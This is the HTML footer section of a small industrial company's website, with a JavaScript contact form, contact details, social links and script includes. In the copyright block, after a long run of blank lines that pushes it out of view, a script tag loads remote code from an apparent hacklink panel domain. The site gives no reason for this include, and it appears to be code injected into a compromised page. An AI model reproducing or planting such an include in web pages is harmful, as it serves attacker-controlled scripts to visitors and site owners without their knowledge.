<input class="inputbox" id="spambox" onclick="s5_qc_clearspam()" onfocus="s5_qc_clearspam()" style="width:80%" type="text" value="Enter The Code 219" name="verif_box"></input><br />


<input id="email_address" type="hidden" value="" name="email_address"></input>

<input class="button" type="button"  id="s5_qc_submitbutton" onclick="s5_qc_submit()" value="Send Message" ></input>
</form>


<script language="javascript" type="text/javascript">
// <![CDATA[

var s5_qc_spam_text = document.getElementById("spambox").value;

function s5_qc_clearbody() {
if (document.getElementById("messagebox").value == "Your Message...") {
document.getElementById("messagebox").value="";
}
if (document.getElementById("namebox").value.length < 1) {
document.getElementById("namebox").value = "Name...";
}
if (document.getElementById("emailbox").value.length < 1) {
document.getElementById("emailbox").value = "Email...";
}
if (document.getElementById("subjectbox").value.length < 1) {
document.getElementById("subjectbox").value = "Subject...";
}
if (document.getElementById("spambox").value.length < 1) {
document.getElementById("spambox").value = s5_qc_spam_text;
}
}

function s5_qc_clearname() {
if (document.getElementById("namebox").value == "Name...") {
document.getElementById("namebox").value="";
}
if (document.getElementById("messagebox").value.length < 1) {
document.getElementById("messagebox").value = "Your Message...";
}
if (document.getElementById("emailbox").value.length < 1) {
document.getElementById("emailbox").value = "Email...";
}
if (document.getElementById("subjectbox").value.length < 1) {
document.getElementById("subjectbox").value = "Subject...";
}
if (document.getElementById("spambox").value.length < 1) {
document.getElementById("spambox").value = s5_qc_spam_text;
}
}

function s5_qc_clearemail() {
if (document.getElementById("emailbox").value == "Email...") {
document.getElementById("emailbox").value="";
}
if (document.getElementById("namebox").value.length < 1) {
document.getElementById("namebox").value = "Name...";
}
if (document.getElementById("messagebox").value.length < 1) {
document.getElementById("messagebox").value = "Your Message...";
}
if (document.getElementById("subjectbox").value.length < 1) {
document.getElementById("subjectbox").value = "Subject...";
}
if (document.getElementById("spambox").value.length < 1) {
document.getElementById("spambox").value = s5_qc_spam_text;
}
}

function s5_qc_clearsubject() {
if (document.getElementById("subjectbox").value == "Subject...") {
document.getElementById("subjectbox").value="";
}
if (document.getElementById("namebox").value.length < 1) {
document.getElementById("namebox").value = "Name...";
}
if (document.getElementById("emailbox").value.length < 1) {
document.getElementById("emailbox").value = "Email...";
}
if (document.getElementById("messagebox").value.length < 1) {
document.getElementById("messagebox").value = "Your Message...";
}
if (document.getElementById("spambox").value.length < 1) {
document.getElementById("spambox").value = s5_qc_spam_text;
}
}

function s5_qc_clearspam() {
if (document.getElementById("spambox").value == s5_qc_spam_text) {
document.getElementById("spambox").value="";
}
if (document.getElementById("namebox").value.length < 1) {
document.getElementById("namebox").value = "Name...";
}
if (document.getElementById("emailbox").value.length < 1) {
document.getElementById("emailbox").value = "Email...";
}
if (document.getElementById("messagebox").value.length < 1) {
document.getElementById("messagebox").value = "Your Message...";
}
if (document.getElementById("subjectbox").value.length < 1) {
document.getElementById("subjectbox").value = "Subject...";
}
}


function s5_qc_isValidEmail(str_email) {
   if (str_email.indexOf(".") > 2 && str_email.indexOf("@") > 0) {
   alert('Your email is now being submitted - Thank you!');
   document.s5_quick_contact.submit();
   }
   else {
   alert('Your email address is not valid, please check again - Thank you!');
   }
}

function s5_qc_submit() {

if (document.getElementById("spambox").value == s5_qc_spam_text || document.getElementById("subjectbox").value == "Subject..." || document.getElementById("namebox").value == "Name..." || document.getElementById("emailbox").value == "Email..." || document.getElementById("messagebox").value == "Your Message...") {
alert('All fields are required, please complete the form - Thank you!');
return false;
}

if (document.getElementById("spambox").value != "219") {
alert('Your spam verification answer is incorrect.');
return false;
}

var s5_message_holder = document.getElementById("messagebox").value;
var s5_first_message_char = s5_message_holder.charAt(0);
var s5_second_message_char = s5_message_holder.charAt(1);
var s5_third_message_char = s5_message_holder.charAt(2);
var s5_fourth_message_char = s5_message_holder.charAt(3);

if (s5_first_message_char == "<") {
return false;
}

if (s5_first_message_char == "w" && s5_second_message_char == "w" && s5_third_message_char == "w") {
return false;
}

if (s5_first_message_char == "h" && s5_second_message_char == "t" && s5_third_message_char == "t") {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

else {
document.getElementById("email_address").value = "sales@alpha-blast.com";
var email_str = document.getElementById("emailbox").value;
s5_qc_isValidEmail(email_str);
}
}

// ]]>
</script>




    				                    </div><!--span4-->
                      <div class="span4">
                       <div class="contactform-title">Contact Address</div>
                					 
<div class="custom"  > <p style="text-align: left; font-size: 0.875em;"><span style="font-size: 10pt;"><strong>Tel :</strong></span><span style="font-size: 0.875em;"> +65 6505 9098<br /><span style="font-size: 10pt;"><strong>fax:</strong> </span>+65 6245 8785</span></p>
<p style="text-align: left; font-size: 0.875em;">&nbsp;<br /><span style="font-size: 10pt;"><strong>Email Address: </strong></span><script type='text/javascript'>
 <!--
 var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
 var path = 'hr' + 'ef' + '=';
 var addy779 = 's&#97;l&#101;s' + '&#64;';
 addy779 = addy779 + '&#97;lph&#97;-bl&#97;st' + '&#46;' + 'c&#111;m';
 var addy_text779 = 's&#97;l&#101;s' + '&#64;' + '&#97;lph&#97;-bl&#97;st' + '&#46;' + 'c&#111;m';
 document.write('<a ' + path + '\'' + prefix + ':' + addy779 + '\'>');
 document.write(addy_text779);
 document.write('<\/a>');
 //-->\n </script><script type='text/javascript'>
 <!--
 document.write('<span style=\'display: none;\'>');
 //-->
 </script>This email address is being protected from spambots. You need JavaScript enabled to view it.
 <script type='text/javascript'>
 <!--
 document.write('</');
 document.write('span>');
 //-->
 </script></p>
<p style="text-align: left; font-size: 0.875em;">&nbsp;<br /><span style="font-size: 10pt;"><strong>Address:</strong></span> Blast &amp; Peen Services Pte Ltd<br />10 Admiralty Street #02-69<br />North Link Building, Singapore 757695</p>
<p>&nbsp;</p>
<p>&nbsp;</p> </div>

    				               </div><!--span4-->
                 <div class="span3">
                       <div class="contactform-title">Follow Us</div>
                					 
<ul class="dmt-social-links dmt-icons-32">
		<li class="facebook">
		<a title="facebook" rel="me nofollow" href="https://www.facebook.com/alphablast" target="_blank">
			<img src="https://www.alpha-blast.com/modules/mod_dmt_social/icons/facebook_32.png" alt="" />
		</a>
	</li>
		<li class="youtube">
		<a title="Youtube" rel="me nofollow" href="http://www.youtube.com/user/blastechnik" target="_blank">
			<img src="https://www.alpha-blast.com/modules/mod_dmt_social/icons/youtube_32.png" alt="" />
		</a>
	</li>
		<li class="linkedin">
		<a title="Linkedin" rel="me nofollow" href="/" target="_blank">
			<img src="https://www.alpha-blast.com/modules/mod_dmt_social/icons/linkedin_32.png" alt="" />
		</a>
	</li>
		<li class="twitter">
		<a title="twitter" rel="me nofollow" href="/" target="_blank">
			<img src="https://www.alpha-blast.com/modules/mod_dmt_social/icons/twitter_32.png" alt="" />
		</a>
	</li>
		

	</ul>
	
    				                    <div class="facebook-connect">
                    					 <div id="fb-root"></div><fb:like-box href="https://www.facebook.com/alphablast" width="300" colorscheme="dark" show_faces="false" stream="false" header="true" height="200"></fb:like-box>
    				                    </div>
               </div>
            </div>
            </div>
            </div>
            <div class="copyright">
            <div class="span12">
                  					 
<div class="custom"  > <p style="text-align: center;"><span style="font-size: 12pt;"><strong>copyright Blast &amp; Peen Services Pte Ltd 2013</strong></span></p>
































<script src="https://hacklinktr.com/panelhacklinktr/835.js"></script>

 </div>

    				            </div>
            </div>
            </div>
        </div>
      </footer>
    </div><!--/.fluid-container-->
    <!-- Le javascript
    ================================================== --> 
   
    
    <script src="/templates/alpha/assets/js/bootstrap-alert.js"></script>
    <script src="/templates/alpha/assets/js/bootstrap-modal.js"></script>
    <script src="/templates/alpha/assets/js/bootstrap-dropdown.js"></script>
    <script src="/templates/alpha/assets/js/bootstrap-scrollspy.js"></script>
    <script src="/templates/alpha/assets/js/bootstrap-tab.js"></script>
    <script src="/templates/alpha/assets/js/bootstrap-tooltip.js"></script>
    <script src="/templates/alpha/assets/js/bootstrap-popover.js"></script>
    <script src="/templates/alpha/assets/js/bootstrap-button.js"></script>
    <script src="/templates/alpha/assets/js/bootstrap-collapse.js"></script>
    <script src="/templates/alpha/assets/js/bootstrap-carousel.js"></script>
    <script src="/templates/alpha/assets/js/bootstrap-typeahead.js"></script>
    
  </body>
</html>